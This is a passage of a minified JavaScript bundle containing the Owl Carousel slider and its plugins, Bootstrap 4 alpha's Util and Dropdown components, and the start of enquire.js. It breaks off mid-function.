e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,l=0>r-a,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(o=r+this._items.length,this.reset(o)):a>=c-this.settings.items&&!0===l&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(h(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",l=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var Util=function(){var t=!1,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function i(t){var e=this,i=!1;return $(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(e)},t),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return $(document).find(e).length>0?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=e[n],a=r&&s.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),$.fn.emulateTransitionEnd=i,s.supportsTransitionEnd()&&($.event.special[s.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(t){if($(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),s}($),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Dropdown=function(t){var e="dropdown",i="bs.dropdown",s="."+i,n=".data-api",o=t.fn[e],r={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+n,KEYDOWN_DATA_API:"keydown"+s+n},a="dropdown-backdrop",l="disabled",c="open",d=".dropdown-backdrop",h='[data-toggle="dropdown"]',u=".dropdown form",p='[role="menu"]',f='[role="listbox"]',g=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',v=function(){function e(t){_classCallCheck(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(l))return!1;var i=e._getParentFromElement(this),s=t(i).hasClass(c);if(e._clearMenus(),s)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g).length){var n=document.createElement("div");n.className=a,t(n).insertBefore(this),t(n).on("click",e._clearMenus)}var o={relatedTarget:this},d=t.Event(r.SHOW,o);return t(i).trigger(d),!d.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),t(i).toggleClass(c),t(i).trigger(t.Event(r.SHOWN,o)),!1)},e.prototype.dispose=function(){t.removeData(this._element,i),t(this._element).off(s),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(r.CLICK,this.toggle)},e._jQueryInterface=function(s){return this.each(function(){var n=t(this).data(i);if(n||t(this).data(i,n=new e(this)),"string"==typeof s){if(void 0===n[s])throw new Error('No method named "'+s+'"');n[s].call(this)}})},e._clearMenus=function(i){if(!i||3!==i.which){var s=t(d)[0];s&&s.parentNode.removeChild(s);for(var n=t.makeArray(t(h)),o=0;o<n.length;o++){var a=e._getParentFromElement(n[o]),l={relatedTarget:n[o]};if(t(a).hasClass(c)&&!(i&&"click"===i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(a,i.target))){var u=t.Event(r.HIDE,l);t(a).trigger(u),u.isDefaultPrevented()||(n[o].setAttribute("aria-expanded","false"),t(a).removeClass(c).trigger(t.Event(r.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var i=void 0,s=Util.getSelectorFromElement(e);return s&&(i=t(s)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(l))){var s=e._getParentFromElement(this),n=t(s).hasClass(c);if(!n&&27!==i.which||n&&27===i.which){if(27===i.which){var o=t(s).find(h)[0];t(o).trigger("focus")}t(this).trigger("click")}else{var r=t.makeArray(t(m));if((r=r.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var a=r.indexOf(i.target);38===i.which&&a>0&&a--,40===i.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},_createClass(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}();return t(document).on(r.KEYDOWN_DATA_API,h,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,p,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,f,v._dataApiKeydownHandler).on(r.CLICK_DATA_API,v._clearMenus).on(r.CLICK_DATA_API,h,v.prototype.toggle).on(r.CLICK_DATA_API,u,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=o,v._jQueryInterface},v}(jQuery);!function(t,e,i){var s=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(s):"function"==typeof define&&define.amd?define(function(){return e[t]=i(s)}):e[t]=i(s)}("enquire",this,function(t){"use strict";function e(t,e){for(var 